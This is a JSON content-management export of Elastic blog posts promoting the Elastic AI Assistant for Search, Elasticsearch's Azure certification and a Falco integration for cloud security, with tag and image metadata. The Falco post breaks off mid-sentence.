data)","_metadata":{"uid":"cs581f0a1239412218"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith Elastic AI Assistant, you can customize the experience by pulling in data from your own sources or adding external information via Elastic’s web crawlers. This makes it easy to build a personalized help experience, especially when your organization relies on specific data beyond Elastic’s built-in resources.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Learn more about the Elastic AI Assistant for Search","_metadata":{"uid":"csbed8d866f140e7e6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s new AI Assistant for Search — powered by Microsoft AI Services — will be available in \u003c/span\u003e\u003ca href=\"http://www.elastic.co/blog/elastic-cloud-serverless-microsoft-azure\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud Serverless\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e coming soon. It will offer developers a built-in, task-oriented help center to boost productivity and engagement. To learn more about the Elastic AI Assistant for Search, please visit the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-search-8-16-0\"\u003e\u003cspan style='font-size: 12pt;'\u003e8.16 blog announcement\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eJoin us at the Microsoft Ignite conference in Chicago on November 18, 2024, where we’ll showcase how this new tool can transform search and knowledge management for developers.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1dee181943425018"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs94411f12390a5c80"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs20326b7539c05e8b"}}}],"publish_date":"2024-11-18","sanity_migration_complete":false,"seo":{"seo_title_l10n":"New! Empowering developers with Elastic’s AI Assistant for Search and Azure OpenAI","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltefbcf6957c5e689a","ACL":{},"created_at":"2023-11-06T20:35:45.445Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-search","label_l10n":"Cloud search","tags":[],"title":"Cloud search","updated_at":"2023-11-06T20:35:45.445Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:50.742Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt8617d65f559b9a82","ACL":{},"created_at":"2023-11-06T20:42:46.365Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"microsoft-azure","label_l10n":"Microsoft Azure","tags":[],"title":"Microsoft Azure","updated_at":"2023-11-06T20:42:46.365Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:19.197Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt226f04bb0dd0936b","ACL":{},"created_at":"2023-11-06T20:46:35.144Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"personalization","label_l10n":"Personalization","tags":[],"title":"Personalization","updated_at":"2023-11-06T20:46:35.144Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:12.713Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt49d4b623ebdfdd90","ACL":{},"created_at":"2022-09-13T16:43:19.010Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2022-09-13T16:43:19.010Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.239Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt1f91412665193558","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T02:34:47.423Z","created_by":"bltb6c155cd84fc0c1a","file_size":"24382","filename":"144760---2nd-Batch-of-10-GAI-blog-header-images_04_(1).jpg","parent_uid":null,"tags":[],"title":"144760---2nd-Batch-of-10-GAI-blog-header-images_04 (1).jpg","updated_at":"2024-11-18T02:34:47.423Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:02.236Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1f91412665193558/673aa7c7f8d4ec02e9ce4c1d/144760---2nd-Batch-of-10-GAI-blog-header-images_04_(1).jpg"},"title":"0 to 60 with Elastic AI Assistant for Search and Azure OpenAI","title_l10n":"0 to 60 with Elastic AI Assistant for Search and Azure OpenAI","updated_at":"2024-11-18T02:41:24.045Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-ai-assistant-for-search-azure-openai","publish_details":{"time":"2024-11-18T14:00:02.198Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc66f702493e640c3","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic has achieved another significant milestone by becoming a Certified Software Solution for Microsoft Azure. This rigorous validation process ensures that Elastic adheres to Microsoft’s high standards for security, performance, and reliability.","author":["blt3f02e05e41c2a581"],"category":["bltc17514bfdbc519df"],"created_at":"2024-11-18T02:24:20.056Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs99912ac76f94ca60"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a trusted partner in the Microsoft ecosystem, Elasticsearch has achieved another significant milestone by becoming a Certified Software Solution for Microsoft Azure. This certification not only underscores our commitment to excellence but also reflects our dedication to delivering seamless data solutions for our customers. Elasticsearch’s new status as a Certified Software Solution validates its robust, native integration within the Azure cloud — enhancing data search, observability, and security for organizations relying on Microsoft’s cloud infrastructure.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What this means for Elasticsearch users","_metadata":{"uid":"csdc64ef463c1e6678"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBeing a Certified Software Solution for Azure means that Elasticsearch has passed rigorous testing and validation processes — ensuring our product adheres to Microsoft’s high standards for security, performance, and reliability. Our certified status offers you peace of mind when selecting cloud-native solutions for your critical applications. By achieving this designation, Elasticsearch has joined an exclusive group of applications that meet Microsoft’s stringent criteria, ensuring a fully optimized experience for organizations operating on the Azure cloud.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfaf9b0ea9309b344"}}},{"image":{"image":{"uid":"blte3ae5e544dfc67be","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T02:22:13.445Z","created_by":"bltb6c155cd84fc0c1a","file_size":"536289","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-11-18T02:22:13.445Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:01.778Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte3ae5e544dfc67be/673aa4d5c05fcbd18acf0df4/image1.png"},"_metadata":{"uid":"csfea9d7adba3474e7"},"caption_l10n":"","alt_text_l10n":"elasticsearch azure native isv service","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Benefits of Elasticsearch’s Azure-certified solution","_metadata":{"uid":"csb0c116a063c9d1c6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe certification as a native Azure solution not only simplifies integration for current and new customers but also brings a host of benefits, including:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSeamless deployment:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Available directly in the Azure Marketplace, Elasticsearch allows you to easily deploy and integrate our solution within your Azure environment. The entire deployment process is streamlined to minimize setup time, enabling your teams to focus on extracting insights from your data faster.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhanced security and compliance:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Certified solutions are trusted by Microsoft to meet enterprise-level compliance standards, providing you with robust security controls in alignment with Azure’s regulatory requirements.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eOptimized performance on Azure:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e As a native integration within Azure, Elasticsearch uses Azure’s infrastructure to provide optimized performance and scalability. You can scale your search, analytics, and observability functions without worrying about the technical complexities of managing infrastructure.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Streamlined access via the Azure Marketplace","_metadata":{"uid":"cs50224677bda2702e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch is accessible in the Azure Marketplace\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — Microsoft’s centralized platform for cloud-native solutions. This placement allows you to directly provision Elasticsearch within your existing Azure subscription, simplifying billing and account management while eliminating the need for separate agreements or licenses. With everything managed in one place, you can achieve greater control and visibility over your cloud resources.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The power of native integration for real-time insights","_metadata":{"uid":"cs627f47e7637e9b12"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch’s native integration with Azure means that you can access Elasticsearch’s advanced search and analytics capabilities without leaving your Azure environment. This enables real-time monitoring, reporting, and insights across diverse data sources within an Azure-native ecosystem. Our integration provides seamless data ingestion from various Azure services, unlocking new opportunities for observability and security use cases.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhether you are looking to enhance your organization’s search capabilities, gain visibility into your infrastructure, or deploy data-driven applications at scale, Elasticsearch’s Azure-certified solution delivers the power and reliability you need — all within the comfort of the Azure cloud.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"A future of innovation with Microsoft Azure","_metadata":{"uid":"csc323694b6c9dea8d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic is committed to ongoing innovation within the Azure ecosystem. Our team is actively working on feature enhancements and additional integrations that will provide more functionality for Azure users. With our shared focus on innovation and customer-centric solutions, we are excited to continue growing alongside the Microsoft ecosystem and expanding our capabilities to better serve organizations worldwide.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Explore Elasticsearch in the Azure Marketplace today","_metadata":{"uid":"cs7f13c1348771461f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe invite organizations and partners to explore the benefits of our certified integration on Azure. Elasticsearch’s presence in the Azure Marketplace reflects our dedication to a user-friendly, secure, and high-performance experience in the cloud. Accessing Elasticsearch’s powerful search and analytics features has never been easier — or more secure.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo get started, visit our \u003c/span\u003e\u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003esolution page in the Azure Marketplace\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. See how Elasticsearch can transform the way you handle data, unlock insights, and drive efficiency across your Azure environment.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5213b58739ba20fa"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs15fc5c764ac3dfe5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cscab8922071cea91c"}}}],"publish_date":"2024-11-18","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elasticsearch: Certified Software Solution on Microsoft Azure","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[{"uid":"bltada2311dae66943e","_content_type_uid":"tags_partner"}],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltefbcf6957c5e689a","ACL":{},"created_at":"2023-11-06T20:35:45.445Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-search","label_l10n":"Cloud search","tags":[],"title":"Cloud search","updated_at":"2023-11-06T20:35:45.445Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:50.742Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt240c2986db0ba465","ACL":{},"created_at":"2023-11-06T21:31:10.051Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"search-applications","label_l10n":"Search applications","tags":[],"title":"Search applications","updated_at":"2023-11-06T21:31:10.051Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.331Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4f7e02463a803fc1","ACL":{},"created_at":"2023-11-06T20:35:19.646Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-native","label_l10n":"Cloud native","tags":[],"title":"Cloud native","updated_at":"2023-11-06T20:35:19.646Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:35:54.838Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt8617d65f559b9a82","ACL":{},"created_at":"2023-11-06T20:42:46.365Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"microsoft-azure","label_l10n":"Microsoft Azure","tags":[],"title":"Microsoft Azure","updated_at":"2023-11-06T20:42:46.365Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:19.197Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt639477b9562a2018","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T02:21:03.439Z","created_by":"bltb6c155cd84fc0c1a","file_size":"129412","filename":"fluffy_clouds.jpg","parent_uid":null,"tags":[],"title":"fluffy clouds.jpg","updated_at":"2024-11-18T02:21:03.439Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:01.791Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt639477b9562a2018/673aa48f370c541ebbf94a03/fluffy_clouds.jpg"},"title":"Elasticsearch achieves Certified Software Solution status for Microsoft Azure","title_l10n":"Elasticsearch achieves Certified Software Solution status for Microsoft Azure","updated_at":"2024-11-18T02:25:49.502Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elasticsearch-certified-software-solution-microsoft-azure","publish_details":{"time":"2024-11-18T14:00:01.746Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0c54a58b669f541d","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic Security introduces extended cloud protections, integrating CNCF open source tools. Falco for runtime security enhances Cloud Detection and Response capabilities, offering flexible integration options and centralized analysis.","author":["bltf79747ba548dc6e3"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-12T20:04:43.021Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6276e66ba90cd8f7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn today's rapidly evolving cloud landscape, robust security measures are more critical than ever. At Elastic Security, we're excited to introduce our extended protections for cloud — a key component of our cloud detection and response (CDR) use case. This initiative seamlessly integrates \u003c/span\u003e\u003ca href=\"https://landscape.cncf.io/?group=projects-and-products\u0026view-mode=grid\u0026tag=security\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eopen source security tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e from the \u003c/span\u003e\u003ca href=\"https://landscape.cncf.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eCloud Native Computing Foundation (CNCF) ecosystem\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with Elastic Security's powerful analytics platform.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Embracing the CNCF open source security landscape","_metadata":{"uid":"cs870a09bb3c3d6913"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe CNCF has fostered a rich ecosystem of open source security tools designed specifically for cloud-native architectures. These tools offer unparalleled flexibility, cost efficiency, and vendor neutrality, making them ideal for modern cloud infrastructures. By integrating these tools with Elastic Security, we're combining specialized security capabilities with a robust, centralized analytics platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur initial focus is on cloud workload protection and runtime security tools, starting with the integration of \u003c/span\u003e\u003ca href=\"https://falco.org/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. In future releases, we plan to expand our integrations to include other powerful CNCF tools, such as \u003c/span\u003e\u003ca href=\"https://tetragon.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eTetragon\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://kubearmor.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eKubeArmor\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco: A powerful ally in cloud workload protection","_metadata":{"uid":"cs9640ddb7d80da4de"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalco — an open source cloud native runtime security project — excels at detecting and alerting on suspicious behavior at the edge, whether in Kubernetes clusters, Linux virtual machines, or bare metal servers. By integrating Falco with Elastic Security, we're addressing several critical challenges faced by security teams.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key benefits of integration","_metadata":{"uid":"cs56e55991b70c088b"},"header_style":"H3","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEdge detection:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Falco provides an additional layer of security close to your workloads.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCentralized analysis:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Security analysts can triage Falco alerts alongside other security data sources in a familiar, centralized environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnhanced contextualization:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Correlation of Falco alerts with other security data provides richer context for faster threat response.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eScalability:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Your expanding infrastructure gains consistent security 